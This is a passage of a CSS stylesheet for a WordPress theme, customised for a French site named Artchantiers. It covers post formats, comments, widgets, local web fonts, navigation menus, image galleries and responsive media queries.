	margin-top: 0.571428571rem;
}


/* =Aside post format
-------------------------------------------------------------- */

article.format-aside h1 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a;
}
article.format-aside h1 a:hover {
	color: #2e3542;
}
article.format-aside .aside {
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #d2e0f9;
	border-left: 22px solid #a8bfe8;
}
article.format-aside p {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}


/* =Post formats
-------------------------------------------------------------- */

/* Image posts */
article.format-image footer h1 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	font-weight: normal;
}
article.format-image footer h2 {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
article.format-image footer a h2 {
	font-weight: normal;
}

/* Link posts */
article.format-link header {
	padding: 0 10px;
	padding: 0 0.714285714rem;
	float: right;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	color: #848484;
	background-color: #ebebeb;
	border-radius: 3px;
}
article.format-link .entry-content {
	max-width: 80%;
	float: left;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.090909091;
	text-decoration: none;
}

/* Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	padding: 1.714285714rem 1.714285714rem 0;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef;
}

/* Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-size: 1.071428571rem;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #757575;
}
.format-status .entry-header header a:hover {
	color: #21759b;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.5rem;
}


/* =Comments
-------------------------------------------------------------- */

.comments-title {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.5;
	font-weight: normal;
}
.comments-area article {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.comments-area article header {
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
	overflow: hidden;
	position: relative;
}
.comments-area article header img {
	float: left;
	padding: 0;
	line-height: 0;
}
.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 85px;
	margin-left: 6.071428571rem;
}
.comments-area article header cite {
	font-style: normal;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.42857143;
}
.comments-area cite b {
	font-weight: normal;
}
.comments-area article header time {
	line-height: 1.714285714;
	text-decoration: none;
	font-size: 12px;
	font-size: 0.857142857rem;
	color: #5e5e5e;
}
.comments-area article header a {
	text-decoration: none;
	color: #5e5e5e;
}
.comments-area article header a:hover {
	color: #21759b;
}
.comments-area article header cite a {
	color: #444;
}
.comments-area article header cite a:hover {
	text-decoration: underline;
}
.comments-area article header h4 {
	position: absolute;
	top: 0;
	right: 0;
	padding: 6px 12px;
	padding: 0.428571429rem 0.857142857rem;
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	color: #fff;
	background-color: #0088d0;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #009cee, #0088d0);
	background-image: -ms-linear-gradient(top, #009cee, #0088d0);
	background-image: -webkit-linear-gradient(top, #009cee, #0088d0);
	background-image: -o-linear-gradient(top, #009cee, #0088d0);
	background-image: linear-gradient(top, #009cee, #0088d0);
	border-radius: 3px;
	border: 1px solid #007cbd;
}
.comments-area .bypostauthor cite span {
	position: absolute;
	margin-left: 5px;
	margin-left: 0.357142857rem;
	padding: 2px 5px;
	padding: 0.142857143rem 0.357142857rem;
	font-size: 10px;
	font-size: 0.714285714rem;
}
.comments-area .bypostauthor cite b {
	font-weight: bold;
}
a.comment-reply-link,
a.comment-edit-link {
	color: #686868;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
a.comment-reply-link:hover,
a.comment-edit-link:hover {
	color: #21759b;
}
.commentlist .pingback {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}

/* Comment form */
#respond {
	margin-top: 48px;
	margin-top: 3.428571429rem;
}
#respond h3#reply-title {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.5;
}
#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	margin-left: 0.714285714rem;
	font-weight: normal;
	font-size: 12px;
	font-size: 0.857142857rem;
}
#respond form {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
#respond form p {
	margin: 11px 0;
	margin: 0.785714286rem 0;
}
#respond form p.logged-in-as {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
#respond form label {
	display: block;
	line-height: 1.714285714;
}
#respond form input[type="text"],
#respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	padding: 10px;
	padding: 0.714285714rem;
	width: 100%;
}
#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #5e5e5e;
}
.required {
	color: red;
}


/* =Front page template
-------------------------------------------------------------- */

.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	margin: 0.571428571rem 0 0;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
	color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.571428571rem 1.714285714rem 0.571428571rem 0;
}


/* =Widgets
-------------------------------------------------------------- */

.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.857142857rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}


/* =Plugins
----------------------------------------------- */

img#wpstats {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 1.714285714rem;
}


/* =Media queries
-------------------------------------------------------------- */

/* Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See http://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}
@viewport {
	width: device-width;
}



/* Minimum width of 600 pixels. */
@media screen and (min-width: 600px) {
	.author-avatar {
		float: left;
		margin-top: 8px;
		margin-top: 0.571428571rem;
	}
	.author-description {
		float: right;
		width: 80%;
	}
	.site {
		margin: 0 auto;
		max-width: 960px;
		max-width: 68.571428571rem;
		overflow: hidden;
	}
	.site-content {
		float: left;
		width: 65.104166667%;
	}
	body.template-front-page .site-content,
	body.attachment .site-content,
	body.full-width .site-content {
		width: 100%;
	}
	.widget-area {
		float: right;
		width: 26.041666667%;
	}
	.site-header h1,
	.site-header h2 {
		text-align: left;
	}
	.site-header h1 {
		font-size: 26px;
		font-size: 1.857142857rem;
		line-height: 1.846153846;
		margin-bottom: 0;
	}
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		border-bottom: 1px solid #ededed;
		border-top: 1px solid #ededed;
		display: inline-block !important;
		text-align: left;
		width: 100%;
	}
	.main-navigation ul {
		margin: 0;
		text-indent: 0;
	}
	.main-navigation li a,
	.main-navigation li {
		display: inline-block;
		text-decoration: none;
	}

	.main-navigation li a {
		border-bottom: 0;
		color: #6a6a6a;
		line-height: 3.692307692;
		text-transform: uppercase;
		white-space: nowrap;
	}
	.main-navigation li a:hover,
	.main-navigation li a:focus {
		color: #000;
	}
	.main-navigation li {
		margin: 0 40px 0 0;
		margin: 0 2.857142857rem 0 0;
		position: relative;
	}

	.main-navigation li ul {
		margin: 0;
		padding: 0;
		position: absolute;
		top: 100%;
		z-index: 1;
		height: 1px;
		width: 1px;
		overflow: hidden;
		clip: rect(1px, 1px, 1px, 1px);
	}
	.main-navigation li ul ul {
		top: 0;
		left: 100%;
	}
	.main-navigation ul li:hover > ul,
	.main-navigation ul li:focus > ul,
	.main-navigation .focus > ul {
		border-left: 0;
		clip: inherit;
		overflow: inherit;
		height: inherit;
		width: inherit;
	}
	.main-navigation li ul li a {
		background: #efefef;
		border-bottom: 1px solid #ededed;
		display: block;
		font-size: 11px;
		font-size: 0.785714286rem;
		line-height: 2.181818182;
		padding: 8px 10px;
		padding: 0.571428571rem 0.714285714rem;
		width: 180px;
		width: 12.85714286rem;
		white-space: normal;
	}
	.main-navigation li ul li a:hover,
	.main-navigation li ul li a:focus {
		background: #e3e3e3;
		color: #444;
	}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {
		color: #636363;
		font-weight: bold;
	}
	.menu-toggle {
		display: none;
	}
	.entry-header .entry-title {
		font-size: 22px;
		font-size: 1.571428571rem;
	}
	#respond form input[type="text"] {
		width: 46.333333333%;
	}
	#respond form textarea.blog-textarea {
		width: 79.666666667%;
	}
	.template-front-page .site-content,
	.template-front-page article {
		overflow: hidden;
	}
	.template-front-page.has-post-thumbnail article {
		float: left;
		width: 47.916666667%;
	}
	.entry-page-image {
		float: right;
		margin-bottom: 0;
		width: 47.916666667%;
	}
	.template-front-page .widget-area .widget,
	.template-front-page.two-sidebars .widget-area .front-widgets {
		float: left;
		width: 51.875%;
		margin-bottom: 24px;
		margin-bottom: 1.714285714rem;
	}
	.template-front-page .widget-area .widget:nth-child(odd) {
		clear: right;
	}
	.template-front-page .widget-area .widget:nth-child(even),
	.template-front-page.two-sidebars .widget-area .front-widgets + .front-widgets {
		float: right;
		width: 39.0625%;
		margin: 0 0 24px;
		margin: 0 0 1.714285714rem;
	}
	.template-front-page.two-sidebars .widget,
	.template-front-page.two-sidebars .widget:nth-child(even) {
		float: none;
		width: auto;
	}
	.commentlist .children {
		margin-left: 48px;
		margin-left: 3.428571429rem;
	}
}

/* Minimum width of 960 pixels. */
@media screen and (min-width: 960px) {
	body {
		background-color: #e6e6e6;
	}
	body .site {
		padding: 0 40px;
		padding: 0 2.857142857rem;
		margin-top: 48px;
		margin-top: 3.428571429rem;
		margin-bottom: 48px;
		margin-bottom: 3.428571429rem;
		box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);
	}
	body.custom-background-empty {
		background-color: #fff;
	}
	body.custom-background-empty .site,
	body.custom-background-white .site {
		padding: 0;
		margin-top: 0;
		margin-bottom: 0;
		box-shadow: none;
	}
}

/* =Artchantiers
----------------------------------------------- */

/* =Notes
--------------------------------------------------------------
This stylesheet uses rem values with a pixel fallback. The rem
values (and line heights) are calculated using two variables:

$rembase:     14;
$line-height: 24;

---------- Examples

* Use a pixel value with a rem fallback for font-size, padding, margins, etc.
	padding: 5px 0;
	padding: 0.357142857rem 0; (5 / $rembase)

* Set a font-size and then set a line-height based on the font-size
	font-size: 16px
	font-size: 1.142857143rem; (16 / $rembase)
	line-height: 1.5; ($line-height / 16)

---------- Vertical spacing

Vertical spacing between most elements should use 24px or 48px
to maintain vertical rhythm:

.my-new-div {
	margin: 24px 0;
	margin: 1.714285714rem 0; ( 24 / $rembase )
}
*/

body {
	color: #442b48;
}


/* Polices Artchantiers */

@font-face {
	font-family: 'GothamBook';
	src: url('fonts/GothamBook.eot');
	src: local('☺'), url('fonts/GothamBook.woff') format('woff'), url('fonts/GothamBook.ttf') format('truetype'), url('fonts/GothamBook.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'GothamLight';
	src: url('fonts/GothamLight.eot');
	src: local('☺'), url('fonts/GothamLight.woff') format('woff'), url('fonts/GothamLight.ttf') format('truetype'), url('fonts/GothamLight.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'GothamMedium';
	src: url('fonts/GothamMedium.eot');
	src: local('☺'), url('fonts/GothamMedium.woff') format('woff'), url('fonts/GothamMedium.ttf') format('truetype'), url('fonts/GothamMedium.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}


.entry-content img,
.comment-content img,
.widget img, img.header-image,
.author-avatar img,
img.wp-post-image {
    border-radius: 0px;
    box-shadow: none;
}

a:focus {
	outline: 0;
}

.site {
    margin: 40px 20px 20px 50px !important;
	max-width: none;
}

footer {
	display: block;
	color: #ed700a;
}
footer .footer_1 a {
	color: #ed700a;
}
footer #content {
	border-top: 1px solid #ed700a;
	padding: 1rem 0 4rem 0;
}
.footer_1, .footer_2 {
	width: 40%;
	position: relative;
	display: inline-block;
}
.footer_2 {
	float: right;
	text-align: right;
}
.footer_2 .img-rs {
	width: 2rem;
}
.footer_2 .rs-linkedin {
	padding-right: 0.5rem;
}

/* Header */
.site-header {
	padding: 0;
}

.site-header h1 {
	font-family:'GothamMedium',Arial,Sans-Serif;
	font-weight: normal;
}

.site-header h2 {
	font-family:'GothamLight',Arial,Sans-Serif;
}

.site-header h1 a:hover,
.site-header h1 a:focus {
	color: #442b48;
}

.site-content article {
	border: none;
}

.entry-content p {
	font-family: 'GothamBook',Arial,Sans-Serif;
}

.entry-content a,
.entry-content a:visited {
	text-decoration: none;
	color: #ed700a;
}

.entry-content a:hover,
.entry-content a:focus {
	color: #ed700a;
}


/**** Navigation ****/
/* Retrait bordures menu */
#menu-menu-principal {
	border: none;
}

.main-navigation {
	margin-top: 0;
}

.main-navigation li {
	font-family:'GothamMedium',Arial,Sans-Serif;
}

.main-navigation li a {
	line-height: 0;
	color: #442b48;
	text-decoration: none;
}

.main-navigation li a:hover,
.main-navigation li a:focus {
	color: #ed700a;
}


.main-navigation .current-menu-item > a,
.main-navigation .current-menu-parent > a,
.main-navigation .current-menu-ancestor > a,
.main-navigation .current_page_item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-realisations-ancestor > a,
.single-realisations .main-navigation .menu-item-has-children > a {
    color: #ed700a;
	font-weight: normal;
}



/* Retrait titre page header */
header.entry-header {
	display: none;
}

#primary.accueil .entry-content p,
#primary.actu .entry-content p,
#primary.realisations .entry-content p	{
	font-family:'GothamLight',Arial,Sans-Serif;
}

#primary.accueil .entry-content p strong,
#primary.actu .entry-content p strong,
#primary.realisations .entry-content p strong	{
	font-family:'GothamMedium',Arial,Sans-Serif;
	font-weight: normal;
}


#primary.metier .entry-content h1 {
    color: #ed700a;
    display: inline;
    font-family: 'GothamBook',Arial,Sans-Serif;
    font-weight: normal;
}

/* Nous contacter */

#primary.contact .entry-content {
	font-family:'GothamBook',Arial,Sans-Serif;
}

#primary.contact .entry-content h2 {
	color: #ed700a;
	font-weight: normal;
}

#primary.contact .entry-content a {
	text-decoration: none;
	color: #ed700a;
}

#primary.contact .entry-content h2 a,
#primary.contact .entry-content p a:hover,
#primary.contact .entry-content p a:focus {
	color: #453A58;
}

#primary.contact .entry-content p,
#primary.contact .entry-content span.copyright a,
#primary.contact .entry-content h2 a:hover,
#primary.contact .entry-content h2 a:focus {
	color: #453A58;
}

#primary.contact .entry-content span.copyright {
	font-size: 14px;
	font-size: 1rem;
	margin: 38px 0px 0px 0px;
}

#primary.contact .entry-content span.copyright a:hover {
	color: #ed700a;
}

/* Nos métiers */
#primary.metier .bx-wrapper,
#primary.metier .bx-viewport {
	background: none repeat scroll 0 0 #fff;
	border: none;
	box-shadow: none;
	left: 0px;
}

#primary.metier .bx-controls {
	display: none;
}




@media screen and (max-width: 600px) {

	.site  {
		margin: 0 !important;
		padding: 1.71429rem !important;
	}

	.site-header h1 {
		margin-bottom:0;
	}

	.site-header h2 {
		font-size: 1.19rem;
		margin-bottom: 0.5rem;
		line-height: 1.7rem;
	}

	.main-navigation ul.nav-menu.toggled-on {
		margin-top: 0.5rem;
	}

	.main-navigation li {
		font-size: 1.4rem;
		line-height: 2.4rem;
		margin-top: 0;
	}

	body.category-nos-realisations .main-navigation ul.nav-menu, .main-navigation div.nav-menu > ul {
		display: inline-block !important;
		margin-top: 0.5rem;
	}

	.site-content {
		margin: 1.4rem 0 0 0;
	}

	.site-content article {
		margin-bottom: 0;
		padding-bottom: 0;
	}

	.entry-content p,
	.entry-summary p,
	.comment-content p,
	.mu_register p {
		line-height: 1.4rem;
		margin: 0 0 0.5rem;
	}

	#gallery-1 .gallery-item {
		margin-top: 0 !important;
	}

	.gallery .gallery-icon img {
		height: auto;
		max-width: 100%;
		padding: 0;
	}

	#gallery-1 img {
		border: none !important;
	}

	#primary.accueil #accueil-anim {
		overflow: hidden;
		margin-bottom: 10px;
	}

	#primary.accueil #accueil-anim img {
		max-width: 150%;
	}

	#primary.accueil #flash-anim-scooter {
		width: 100%;
		height: 200px;
		display: block;
		margin-bottom: 10px;
		line-height: 0;
	}

	#primary.metier .entry-content h1 {
		font-size: 1.7rem;
		line-height: 2rem;
		margin-bottom: 0.7rem;
		display: block;
		text-align: center;
	}

	#primary.metier .entry-content p {
		line-height: 1.7rem;
		margin-bottom: 1.4rem;
	}

	#primary.metier .bx-wrapper .bx-viewport {
		margin-bottom: 1.4rem;
	}

	#primary.references .entry-content p {
		line-height: 2rem;
		text-align: justify;
	}

	#primary.references .entry-content p br {
		display: none;
	}

	#primary.contact .entry-content {
		font-family:'GothamBook',Arial,Sans-Serif;
		text-align: center;
	}

	#primary.contact .entry-content h2 {
		font-size: 30px;
		font-size: 2.1428571rem;
		line-height: 36px;
		line-height: 2.5714285rem;
		margin: 2.1428571rem 0;
		font-weight: normal;
	}

	#primary.contact .entry-content p {
		font-size: 24px;
		font-size: 1.7142857rem;
		line-height: 28px;
		line-height: 2rem;
		margin: 2.1428571rem 0;
	}

	#primary.contact .entry-content span.copyright {
		font-size: 14px;
		font-size: 1rem;
		margin: 2.1428571rem 0 0 0;
	}


	#primary.realisations #reaVignettesMenu li {
		list-style-type: none;
		float: left;
		margin: 0 7px 0 0;
		width: 11%;
	}

	#primary.realisations #reaVignettesMenu {
		margin: 0;
	}

	#primary.realisations #reaVignettesMenu li a {
		opacity: 0.3;
	}

	#primary.realisations #reaVignettesMenu li a:hover,
	#primary.realisations #reaVignettesMenu li.current	{
		opacity: 1;
	}


}


@media screen and (min-width: 600px) and (max-width: 1200px) {

	.site {
		width: 960px;
		overflow: visible;
	}

	.site-content {
		margin: 20px 0 0;
	}

	header hgroup {
    height: 40px;
    line-height: 0;
    margin: 0;
    padding: 0;
	}

	.site-header h1,
	.site-header h2 {
		display: inline;
	}

	.site-header h2 {
		font-size: 26px;
		font-size: 1.85714rem;
		margin-bottom: 5px;
		margin-top: -5px;
		line-height: 26px;
		margin-left: 5px;
	}

	.main-navigation li {
		font-size: 20px;
		margin: 0;
		/*margin: 0 34px 0 0;*/
	}

	.main-navigation li a { display: inline; }

	/*
	.main-navigation li:last-child {
		margin: 0;
	}
	*/

	.main-navigation ul.nav-menu > li + li > a:before {
		content : ":...";
		color: #ed700a;
		margin: 0px 5px;
	}

	.main-navigation li ul {
		z-index: 9999;
		left: 35px;
	}
	.main-navigation li ul li {
		z-index: 10000;
	}

	.entry-content p {
		line-height: 22px;
		margin: 0 0 10px;
	}

	#primary.contact .entry-content h2 {
		margin-top: 0 !important;
	}
	#gallery-1 .gallery-item {
		text-align: left !important;
		margin-top: 0 !important;
		max-width: 100% !important;
	}

	#gallery-1 img {
		border: none !important;
	}

	.gallery-columns-1 .gallery-icon img {
		padding: 0;
	}

	.gallery .gallery-icon img {
		padding: 0;
		height: 450px;
		width: auto;
	}


	body.category-nos-realisations .site {
		overflow: visible; /* sinon pb affichage sub-menu sur Réalisations */
	}

	body.category-nos-realisations .main-navigation ul.sub-menu {
		border-left: 0;
		clip: inherit;
		overflow: inherit;
		height: inherit;
		width: inherit;
	}

	/*
	#primary.actu div.gallery {
		height: 450px;
		margin-bottom: 10px;
		margin-right: 30px;
		display: inline-flex;
		display: -ms-inline-flexbox;
		display: -webkit-inline-flexbox;
		overflow: visible;
	}
	*/

	#primary.accueil #accueil-anim {
		overflow: hidden;
		margin-bottom: 10px;
	}

	#primary.accueil #accueil-anim img {
		max-width: none;
		width: 1450px;
	}

	#primary.accueil #flash-anim-scooter {
		width: 960px;
		height: 371px;
		display: block;
		margin-bottom: 10px;
		line-height: 0;
	}


	#primary.actu div.gallery {
		height: 450px;
		width: 960px;
		margin-bottom: 15px;
		/*margin-right: 30px;*/
		overflow-x: auto;
		overflow-y: hidden;
		white-space:nowrap;
		margin-left: 0px;
	}

	#primary.actu div.gallery .gallery-icon {
		display: inline;
		margin-right: -4px;

	}

	#primary.actu #gallery-1 .gallery-item {
		float: none;
	}

	#primary.actu div.entry-content p:first-child {
		display: none;
	}

	#primary.actu div.gallery br {
		display: none;
	}

	#primary.actu div.gallery img {
		max-width: none !important;
		padding: 0 !important;
		border: none !important;
	}

	#primary.actu div.gallery dl.gallery-item {
		/*float: left !important;*/
		display: inline;
		margin: 0 !important;
		margin-top: 0 !important;
		width: auto !important;
		text-align: left !important;
	}
	#primary.metier.site-content {
		margin: 13px 0px 20px 0px !important;
	}

	#primary.metier .bxslider-gallery {
		float: left;
		margin: 7px 20px 0 0 !important;
		width: 350px;
	}

	#primary.metier .bx-wrapper {
		width: 350px;
	}

	#primary.metier .entry-content h1 {
		margin-top: 0px;
		line-height: 2rem;
		margin-bottom: 10px;
		text-align: justify !important;
	}

	#primary.metier .entry-content p:nth-child(3) {
		margin: 10px 0px 10px 0px !important;
	}

	#primary.realisations #reaVignettesMenu li {
		list-style-type: none;
		float: left;
		margin: 0 7px 0 0;
		width: 60px;
	}

	#primary.realisations #reaVignettesMenu {
		margin: 0;

	}
	#primary.realisations #reaVignettesMenu li a {
		opacity: 0.3;
	}

	#primary.realisations #reaVignettesMenu li a:hover,
	#primary.realisations #reaVignettesMenu li.current	{
		opacity: 1;
	}

	/*
	#primary.realisations .reaGallery {
		display: inline-flex;
		margin-bottom: 15px;
		margin-right: 30px;
		overflow: visible;
	}

	#primary.realisations .reaGallery img {
		height: 500px;
	}
	*/

	.reaGallery {
		margin-bottom: 15px;
		width: 960px;
		height: 500px;
		/*overflow: hidden;*/
		overflow-x: auto;
		overflow-y: hidden;
		white-space:nowrap;
		clear: both;
	}

	.reaGallery img + img {
		margin-left: -4px;
	}

}



@media screen and (min-width: 1200px) {
	.site {
		width: 1680px;
		overflow: visible;
	}

	.site-content {
		margin-left: 100px;
		margin-top: 120px;
		padding-right: 20px;
		width: 1570px !important;
	}
	footer .site-content {
		margin-top: 0;
	}

	header hgroup {
		margin: 60px 0 0 0;
		padding: 0;
		height: 45px;
	}

	/* modif slogan à droite du titre */
	.site-header h1 {
		display: inline;
		font-size: 44px;
		font-size: 3.1428571rem;
		line-height:0;
		margin-right: 10px !important;
	}

	.site-description {
		display: inline;
	}

	.site-header h2 {
		font-size: 44px;
		font-size: 3.1428571rem;
		font-weight: normal;
		line-height: 1;
	}

	.site-header h1 a, .site-header h2 a { display: inline;}

	/***** Navigation *****/

	.main-navigation li {
		font-size: 32px;
		font-size: 2.2857142rem;
		margin: 0;
		/*margin: 0 20px 0 0;*/
		/*margin: 0 5.2857142rem 0 0;*/
	}

	.main-navigation li a { display: inline; }

	.main-navigation ul.sub-menu {
		margin: 0;
		padding: 0;
		position: absolute;
		top: 40px;
		z-index: 9999;
		height: auto;

	}

	/* menu Nos Réalisations */
	.menu-item-266 ul.sub-menu,
	.menu-item-267 ul.sub-menu,
	.menu-item-132 ul.sub-menu,
	.menu-item-25 ul.sub-menu {
		left: -428px;
	}

	.main-navigation ul li:hover > ul,
	.main-navigation ul li:focus > ul,
	.main-navigation .focus > ul,
	.main-navigation li.current-menu-item ul.sub-menu,
	.main-navigation li.current-menu-item ul.sub-menu:hover,
	.main-navigation li.current-menu-item ul.sub-menu:focus,
	.main-navigation li.current-menu-parent ul.sub-menu,
	.main-navigation li.current-realisations-ancestor ul.sub-menu,
	.single-realisations .main-navigation li.menu-item-has-children ul.sub-menu	{
		width: 1680px;
		clip: auto;
		line-height: 45px;
	}

	.main-navigation ul.sub-menu li {
		margin-right:0;
	}

	/*
	.main-navigation ul.sub-menu li a:after {
		content : " -";
	}

	.main-navigation ul.sub-menu li:last-child a:after {
		content : "";
	}
	*/

	.main-navigation ul.nav-menu > li + li > a:before {
		content : ":...";
		color: #ed700a;
		margin: 0px 20px;
	}

	.main-navigation  ul.sub-menu li + li a:before {
		content : "-";
		margin: 0px 10px 0px 0px;
	}

	.main-navigation ul.sub-menu li a {
		font-family:'GothamLight',Arial,Sans-Serif;
		font-size: 32px;
		line-height: 32px;
		width: auto;
		padding: 0;
		border: none;
		background: none !important;
	}

	.main-navigation ul.sub-menu li a:hover,
	.main-navigation ul.sub-menu li a:focus	{
		color: #ed700a;
	}

	/***** Pages *****/
	#primary .entry-content {
		font-family:'GothamBook',Arial,Sans-Serif;
	}

	/* Accueil + actu + Nos Réalisations */
	#primary.accueil .entry-content p,
	#primary.actu .entry-content p,
	#primary.realisations .entry-content p	{
		font-size: 18px;
		line-height: 22px !important;
	}

	/* animation visuel accueil */
	#primary.accueil #flash-anim-scooter {
		width: 1500px;
		height: 580px;
		display: block;
		line-height: 0;
		margin-bottom: 10px;
	}

	#primary.accueil #accueil-anim {
		width: 1500px;
		height: 580px;
		display: block;
		overflow: hidden;
		margin-bottom: 10px;
	}

	#primary.accueil #accueil-anim img {
		max-width: none !important;
		position: relative;
	}

	#primary.accueil #accueil-anim img {
		animation-duration: 12s;
		animation-name: slideAccueil;
		animation-iteration-count: infinite;
		-webkit-animation-duration: 12s;
		-ms-animation-duration: 12s;
		-webkit-animation-name: slideAccueil;
		-ms-animation-name: slideAccueil;
		-webkit-animation-iteration-count: infinite;
		-ms-animation-iteration-count: infinite;
	}

	@keyframes slideAccueil {
		from { left: 0px; }
		75% { left: -56%; }
		to { left: 0 ; }
	}

	/* Chrome, Safari, Opera */
	@-webkit-keyframes slideAccueil {
		from { left: 0px; }
		75% { left: -56%; }
		to { left: 0 ; }
	}

	/* Microsoft */
	@-ms-keyframes slideAccueil {
		from { left: 0px; }
		75% { left: -56%; }
		to { left: 0 ; }
	}

	/* Actu */

	/*
	#primary.actu div.gallery {
		height: 580px;
		margin-bottom: 15px;
		margin-right: 30px;
		display: inline-flex;
		display: -ms-inline-flexbox;
		display: -webkit-inline-flexbox;
		overflow: visible;
	}
	*/

	#primary.actu div.gallery {
		height: 580px;
		width: 1500px;
		margin-bottom: 15px;
		/*margin-right: 30px;*/
		overflow-x: auto;
		overflow-y: hidden;
		white-space:nowrap;
		margin-left: 0px;
	}

	#primary.actu div.gallery .gallery-icon {
		display: inline;
		margin-right: -4px;

	}

	#primary.actu #gallery-1 .gallery-item {
		float: none;
	}

	#primary.actu div.entry-content p:first-child {
		display: none;
	}

	#primary.actu div.gallery br {
		display: none;
	}

	#primary.actu div.gallery img {
		max-width: none !important;
		padding: 0 !important;
		border: none !important;
	}

	#primary.actu div.gallery dl.gallery-item {
		/*float: left !important;*/
		margin: 0 !important;
		margin-top: 0 !important;
		width: auto !important;
		text-align: left !important;
		display: inline;
	}

	/* Nos métiers */
	#primary.metier .bx-wrapper {
		margin: 0;
		float: left;
		width: 476px;
	}


	#primary.metier .bx-wrapper {
		margin-top: 8px !important;
		margin-right: 70px !important;
	}

	#primary.metier .entry-content h1 {
		font-family:'GothamBook',Arial,Sans-Serif;
		display: inline;
		font-size: 22px;
		font-size: 1.5714285rem;
		font-weight: normal;
		color: #ed700a;
	}

	#primary.metier .entry-content p {
		font-family:'GothamBook',Arial,Sans-Serif;
		font-size: 22px;
		font-size: 1.5714285rem;
		line-height: 30px;
		line-height: 2.1428571rem;
		margin: 37px 0px;

		word-wrap: normal;
		-webkit-hyphens: none;
		-moz-hyphens: none;
		-ms-hyphens: none;
		-o-hyphens: none;
		hyphens: none;
	}


	/* Nos réalisations */


	.reaGallery {
		/*margin-bottom: 15px;*/
		/*margin-right: 30px;*/
		/*display: inline-flex;*/
		/*display: -ms-inline-flexbox;*/ /* IE 10 */
		/*display: -webkit-inline-flexbox;*/ /* safari 5 & old android */
		/*overflow: visible;*/
	}

	.reaGallery {
		margin-bottom: 15px;
